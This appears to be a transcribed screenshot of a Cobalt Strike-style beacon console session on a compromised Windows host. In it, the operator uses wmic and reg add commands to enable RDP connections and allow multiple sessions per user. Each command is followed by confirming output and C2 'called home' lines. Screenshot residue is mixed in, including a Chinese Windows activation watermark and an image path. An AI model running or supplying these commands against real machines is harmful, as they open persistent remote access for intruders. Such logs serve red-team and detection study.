 Event Log X
HKEY_LOCAL_MACHINE\system\currentcontrolset\control\terminal server\winstations\RDP-Tcp
portnumber REG_DWORD 0xd3d
beacon> shell wmic /namespace:\\root\cimv2\terminalservices path win32_terminalservicesetting where (__CLASS !="") call setallowtsconnections 1
[*] Tasked beacon to run: wmic /namespace:\\root\cimv2\terminalservices path win32_terminalservicesetting where (__CLASS !="") call setallowtsconnections 1
[+] host called home, sent: 160 bytes
[+] received output:
Executing (\\INDEXUSER\root\cimv2\terminalservices:Win32_TerminalServiceSetting.ServerName="INDEXUSER")->setallowtsconnections()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ReturnValue = 0;
};
beacon> shell wmic /namespace:\\root\cimv2\terminalservices path win32_tsgeneralsetting where (TerminalName='RDP-Tcp') call setuserauthenticationrequired 1
[*] Tasked beacon to run: wmic /namespace:\\root\cimv2\terminalservices path win32_tsgeneralsetting where (TerminalName='RDP-Tcp') call setuserauthenticationrequired 1
[+] host called home, sent: 172 bytes
[+] received output:
Executing (\\INDEXUSER\root\cimv2\terminalservices:Win32_TSGeneralSetting.TerminalName="RDP-Tcp")->setuserauthenticationrequired()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
};
beacon> shell reg add "HKLM\SYSTEM\CURRENT\CONTROLSET\CONTROL\TERMINAL SERVER" /v fSingleSessionPerUser /t REG_DWORD /d 0 /f
[*] Tasked beacon to run: reg add "HKLM\SYSTEM\CURRENT\CONTROLSET\CONTROL\TERMINAL SERVER" /v fSingleSessionPerUser /t REG_DWORD /d 0 /f
[+] host called home, sent: 141 bytes
[+] received output:
操作成功完成。
激活 Windo
转到"设置"以激活
[INDEXUSER] indexuser */4824
beacon>